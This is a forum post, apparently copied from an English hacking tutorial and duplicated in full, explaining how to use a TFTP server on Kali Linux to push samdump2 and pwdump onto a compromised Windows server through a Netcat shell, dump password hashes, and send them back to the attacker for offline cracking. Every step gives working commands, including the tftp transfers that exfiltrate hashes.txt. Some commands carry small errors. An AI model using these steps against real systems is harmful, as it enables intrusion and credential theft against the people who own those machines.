

- Katılım
- 3 yıl 8 ay 30 gün
- Mesajlar
- 25,277
- Tepkime puanı
- 8,724
- Yaş
- 35
- Konum
- Memed' Home
- İsim
- CHRS
- Memleket
- Neresi?
- Meslek
- IzdırapÇI
- Cinsiyet

- Medeni Hal

How TFTP Works
TFTP is a UDP/IP protocol that uses port 69. It is used to upload (GET) and download (PUT) files between computer systems without authentication. It operates on a client/server architecture. If we can install/use a TFTP server on our Kali system, then we can use it to upload hacking software to the target system from a command line.
For instance, if we wanted to grab the password hashes and crack them, we would need to upload samdump2 and pwdump to the target system like in this tutorial. After grabbing the password hashes, we could then use TFTP to download the files to Kali for cracking offline.
What Systems Have TFTP Clients?
Nearly every OS has a TFTP client installed, but not always enabled. On Windows XP systems and earlier, the TFTP client is enabled by default. On Windows Vista systems and later, the TFTP client must be enabled through the control panel. System admins often enable it for administrative purposes and leave it enabled.
Some Unix/Linux systems have it enabled by default as well. Many network switches and routers have TFTP enabled in order to upload and download new configuration files. When it is, we can upload and download software—at will—to the target system, if we have a TFTP server.
Kali Linux, our hacking platform of choice, has the advanced TFTP (aTFTP) server installed by default. We can use it, thereby, to upload and download software to the target machine.
Using TFTP to Install Software on a Target
In this tutorial, we will upload password cracking software to a Windows 2003 Server system with the TFTP client enabled. Once we have this software uploaded to the target, it will enable us to grab the password hashes that we can then download and crack.
Step 1 Fire Up Kali & Open a Terminal
Let's start by firing up Kali and opening terminal like below.
Step 2 Start the TFTP Server & Create TFTP Directory
The first step is to start the aTFTP (atftpd) server.
Kod:
kali > service atftpd start
Then, create a directory we want to upload our malicious software from.
Kod:
kali > mkdir /tftpboot

Step 3 Edit Configuration File
Next, we need to edit the configuration file for atftpd. You can open it in any text editor, but here I will use Leafpad.
Kod:
kali > leafpad /etc/default/atftpd

Edit this text file as I have above. After editing the configuration file, save it. Now, we need to restart the aTFTP server to use the new configuration.
Kod:
kali> /etc/init.d/atftpd

Step 4 Copy Our Malicious Software
Next, we need to copy our malicious software to the /tftpboot directory. First, navigate to the directory where the software resides. In this case, it's /usr/bin.
Kod:
kali > cd /usr/bin
Then, use the "cp" command to copy it to the /tftpboot directory.
Kod:
kali > cp samdump2 /tftpboot
kali > cp pwdump /tftpboot

Step 5 Connect to the Target
Now, we need to connect to the target machine we want to upload the software to. This might happen through getting a command shell using ****sploit, or other ways, but here I will be using Netcat.
Kod:
kali >nc 192.168.1.121 6996

As you can see, we are connected to the Windows machine through a command shell provided by a Netcat listener on the target system.
Step 6 Move the Malicious Software to the Target
Now that we have our aTFTP server configured, our software in /tftpboot directory, and we are connected via Netcat, we can upload the malicious software to the Windows system.
The TFTP syntax looks like that below. First, the TFTP command, then the -i switch, then the GET command (upload), the IP address where the TFTP server resides (Kali, in this case), and finally, the name of the file we want to upload from the TFTP server's default directory.
Kod:
C:\> tftp -i GET 192.168.1.119 samdump2

As you can see, we were able to upload the samdump2 file to the target. When we check our target with a directory listing, we can see that the file is now on the target in the same directory as where we issued the TFTP command.
Kod:
C:\dir

Finally, do the same with the pwdump file.
Kod:
C:\> tftp -i GET 192.168.1.119 pwdump
Step 7 Download the Hashes
Once we have pwdump and sandump2 on the target system, we can grab the hashes. Save them to a file called, say, hashes.txt. Finally, we can now download this hash file to Kali by typing:
Kod:
C:/tftp -i PUT 192.168.1. 119 hashes.txt
This will send the hashes.txt file to our /tftpboot directory where we can now run Hashcat or John the Ripper on the them to crack the password hashes.
TFTP is a UDP/IP protocol that uses port 69. It is used to upload (GET) and download (PUT) files between computer systems without authentication. It operates on a client/server architecture. If we can install/use a TFTP server on our Kali system, then we can use it to upload hacking software to the target system from a command line.
For instance, if we wanted to grab the password hashes and crack them, we would need to upload samdump2 and pwdump to the target system like in this tutorial. After grabbing the password hashes, we could then use TFTP to download the files to Kali for cracking offline.
What Systems Have TFTP Clients?
Nearly every OS has a TFTP client installed, but not always enabled. On Windows XP systems and earlier, the TFTP client is enabled by default. On Windows Vista systems and later, the TFTP client must be enabled through the control panel. System admins often enable it for administrative purposes and leave it enabled.
Some Unix/Linux systems have it enabled by default as well. Many network switches and routers have TFTP enabled in order to upload and download new configuration files. When it is, we can upload and download software—at will—to the target system, if we have a TFTP server.
Kali Linux, our hacking platform of choice, has the advanced TFTP (aTFTP) server installed by default. We can use it, thereby, to upload and download software to the target machine.
Using TFTP to Install Software on a Target
In this tutorial, we will upload password cracking software to a Windows 2003 Server system with the TFTP client enabled. Once we have this software uploaded to the target, it will enable us to grab the password hashes that we can then download and crack.
Step 1 Fire Up Kali & Open a Terminal
Let's start by firing up Kali and opening terminal like below.
| ForumMeskeni Alıntıdır. |
Step 2 Start the TFTP Server & Create TFTP Directory
The first step is to start the aTFTP (atftpd) server.
Kod:
kali > service atftpd start
Then, create a directory we want to upload our malicious software from.
Kod:
kali > mkdir /tftpboot
Step 3 Edit Configuration File
Next, we need to edit the configuration file for atftpd. You can open it in any text editor, but here I will use Leafpad.
Kod:
kali > leafpad /etc/default/atftpd

| ALINTI |
Edit this text file as I have above. After editing the configuration file, save it. Now, we need to restart the aTFTP server to use the new configuration.
Kod:
kali> /etc/init.d/atftpd
Step 4 Copy Our Malicious Software
Next, we need to copy our malicious software to the /tftpboot directory. First, navigate to the directory where the software resides. In this case, it's /usr/bin.
Kod:
kali > cd /usr/bin
Then, use the "cp" command to copy it to the /tftpboot directory.
Kod:
kali > cp samdump2 /tftpboot
kali > cp pwdump /tftpboot
Step 5 Connect to the Target
Now, we need to connect to the target machine we want to upload the software to. This might happen through getting a command shell using ****sploit, or other ways, but here I will be using Netcat.
Kod:
kali >nc 192.168.1.121 6996
As you can see, we are connected to the Windows machine through a command shell provided by a Netcat listener on the target system.
Step 6 Move the Malicious Software to the Target
Now that we have our aTFTP server configured, our software in /tftpboot directory, and we are connected via Netcat, we can upload the malicious software to the Windows system.
The TFTP syntax looks like that below. First, the TFTP command, then the -i switch, then the GET command (upload), the IP address where the TFTP server resides (Kali, in this case), and finally, the name of the file we want to upload from the TFTP server's default directory.
Kod:
C:\> tftp -i GET 192.168.1.119 samdump2
As you can see, we were able to upload the samdump2 file to the target. When we check our target with a directory listing, we can see that the file is now on the target in the same directory as where we issued the TFTP command.
Kod:
C:\dir
Finally, do the same with the pwdump file.
Kod:
C:\> tftp -i GET 192.168.1.119 pwdump
Step 7 Download the Hashes
Once we have pwdump and sandump2 on the target system, we can grab the hashes. Save them to a file called, say, hashes.txt. Finally, we can now download this hash file to Kali by typing:
Kod:
C:/tftp -i PUT 192.168.1. 119 hashes.txt
This will send the hashes.txt file to our /tftpboot directory where we can now run Hashcat or John the Ripper on the them to crack the password hashes.